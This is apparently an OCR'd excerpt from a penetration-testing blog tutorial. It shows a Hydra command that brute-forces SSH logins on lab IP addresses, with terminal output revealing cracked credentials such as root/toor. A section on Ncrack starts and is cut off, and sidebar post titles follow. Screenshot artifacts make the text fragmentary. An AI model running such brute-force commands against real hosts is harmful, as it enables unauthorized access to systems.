 Applications
Bruteforce SSH using H...
Terminal - root@kali: ~
08:25
root
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# hydra -l target2 -P 'password.txt' 10.151.36.207 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-23 08:24:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500), ~32 tries per task
[DATA] attacking ssh://10.151.36.207:22/
[22][ssh] host: 10.151.36.207 login: target2 password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-23 08:24:57
root@kali:~#
2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-22 14:39:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 3160 login tries (l:1/p:3160
), ~3 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.179.145 login: root password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-22 14:40:00
root@kali:~#
2) Bruteforce using Ncrack –
Ncrack is little bit harder than Hydra but is more powerful amongst all other tools. To
download Ncrack, the command is:
GET/POST Parameters
List all installed programs, version & path
[Windows]
October 8, 2017
Find a Website IP with Python2 and Python3
– [5 Examples]
October 7, 2017
OSCP – Notes – Part 1
October 6, 2017
Find Real IP behind CloudFlare with
CloudSnare Python Script
October 4, 2017
North Korea vs USA – a Cyber War has been
started
October 2, 2017
Yuki Chan – The Automated Penetratio
Testing Tool – Kali Linux 2017.2